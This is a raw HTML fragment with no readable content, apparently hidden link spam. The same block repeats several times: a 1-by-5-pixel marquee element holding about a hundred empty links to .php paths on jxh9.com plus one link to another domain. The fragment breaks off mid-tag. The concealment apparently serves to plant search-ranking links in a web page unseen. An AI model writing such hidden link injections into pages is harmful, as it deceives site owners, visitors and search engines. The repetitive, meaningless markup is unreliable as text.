href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a 